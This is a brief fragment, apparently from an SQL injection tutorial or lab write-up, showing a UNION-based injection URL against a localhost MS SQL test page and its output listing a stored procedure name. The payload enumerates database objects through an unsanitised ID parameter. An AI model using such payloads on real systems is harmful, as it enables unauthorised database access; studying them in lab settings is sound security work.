 http://localhost/MsSQL-Test/help.php?ID=1 and 0=1
union all select null,2,name,null,null,null from
sys.procedures--
localhost/MsSQL-Test/help.php?ID=1 and 0=1 union all select null,2,name,null,null,null from sys.procedures--
2
LoginValidate